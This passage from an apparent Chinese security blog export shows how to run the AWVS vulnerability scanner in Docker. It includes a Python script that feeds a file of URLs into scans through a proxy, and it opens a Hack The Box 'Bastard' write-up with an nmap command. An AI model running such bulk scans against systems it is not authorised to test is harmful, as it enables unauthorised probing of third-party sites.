\n```\n\n\n\n\n\n# AWVS配置\n\n## 启动容器 \n\n我这里使用docker起的一个Awvs\n\n```bash\ndocker pull secfa/docker-awvs\n\ndocker run -it -d -p 13443:3443 --cap-add LINUX_IMMUTABLE secfa/docker-awvs\n\nThen visit https://YOUR_IP:13443/ # 这里访问要加https才可以访问\n```\n\n\n\n\n\n## 生成apikey\n\n\n\n## 脚本批量导入\n\n```py\n\n#coding=utf-8\nimport requests\nimport json\n\nimport urllib3\n\nurllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)\n\n\napikey = '1986ad8c0a5b3df4d7...' # API\n\nheaders = {'Content-Type': 'application/json', \"X-Auth\": apikey}\n\n\ndef addTask(url, target):\n try:\n url = ''.join((url, '/api/v1/targets/add'))\n data = {\"targets\": [{\"address\": target, \"description\": \"\"}], \"groups\": []}\n r = requests.post(url, headers=headers, data=json.dumps(data), timeout=30, verify=False)\n result = json.loads(r.content.decode())\n return result['targets'][0]['target_id']\n except Exception as e:\n return e\n\n\ndef scan(url, target, Crawl, user_agent, profile_id, proxy_address, proxy_port):\n scanUrl = ''.join((url, '/api/v1/scans'))\n target_id = addTask(url, target)\n\n if target_id:\n data = {\"target_id\": target_id, \"profile_id\": profile_id, \"incremental\": False,\n \"schedule\": {\"disable\": False, \"start_date\": None, \"time_sensitive\": False}}\n try:\n configuration(url, target_id, proxy_address, proxy_port, Crawl, user_agent)\n response = requests.post(scanUrl, data=json.dumps(data), headers=headers, timeout=30, verify=False)\n result = json.loads(response.content)\n return result['target_id']\n except Exception as e:\n print(e)\n\n\ndef configuration(url, target_id, proxy_address, proxy_port, Crawl, user_agent):\n configuration_url = ''.join((url, '/api/v1/targets/{0}/configuration'.format(target_id)))\n data = {\"scan_speed\": \"fast\", \"login\": {\"kind\": \"none\"}, \"ssh_credentials\": {\"kind\": \"none\"}, \"sensor\": False,\n \"user_agent\": user_agent, \"case_sensitive\": \"auto\", \"limit_crawler_scope\": True, \"excluded_paths\": [],\n \"authentication\": {\"enabled\": False},\n \"proxy\": {\"enabled\": Crawl, \"protocol\": \"http\", \"address\": proxy_address, \"port\": proxy_port},\n \"technologies\": [], \"custom_headers\": [], \"custom_cookies\": [], \"debug\": False,\n \"client_certificate_password\": \"\", \"issue_tracker_id\": \"\", \"excluded_hours_id\": \"\"}\n r = requests.patch(url=configuration_url, data=json.dumps(data), headers=headers, timeout=30, verify=False)\n\n\ndef main():\n Crawl = True\n proxy_address = '127.0.0.1' # docker需要填写物理机ip\n proxy_port = '8080'\n awvs_url = 'https://127.0.0.1:13443' # awvs url\n with open(r'C:\\x\\x\\url.txt', 'r', encoding='utf-8') as f: #添加URL路径\n targets = f.readlines()\n profile_id = \"11111111-1111-1111-1111-111111111111\"\n user_agent = \"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21\" # 扫描默认UA头\n if Crawl:\n profile_id = \"11111111-1111-1111-1111-111111111117\"\n\n for target in targets:\n target = target.strip()\n if scan(awvs_url, target, Crawl, user_agent, profile_id, proxy_address, int(proxy_port)):\n print(\"{0} 添加成功\".format(target))\n\n\nif __name__ == '__main__':\n main()\n```\n\n## 添加url\n\n等待扫描\n\n\n\n开启捡洞模式\n\n\n\n\n","tags":["漏洞挖掘"],"categories":["工具使用"]},{"title":"htb打靶-Bastard","url":"/2023/07/03/htb打靶-Bastard/","content":"\n# 信息收集\n\n```bash\nnmap -sV -sT -sC -O 10.129.10.80 \n```\n\n开放了80,135,重点显然是在web上面了\n\n\n\n查看首页,drupal 